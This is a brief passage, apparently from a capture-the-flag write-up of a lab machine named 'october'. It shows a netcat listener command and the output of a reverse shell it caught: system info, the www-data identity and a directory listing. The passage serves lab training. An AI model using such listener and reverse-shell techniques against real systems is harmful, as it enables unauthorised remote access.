 ❯ nc -lnvp 999
listening on [any] 999 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.16] 33872
Linux october 4.4.0-78-generic #99~14.04.2-Ubuntu SMP Thu Apr 27 18:51:25 UTC 2017 i686 athlon i686 GNU/Linux
 00:07:46 up 39 min,  0 users,  load average: 2.20, 39.75, 39.71
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$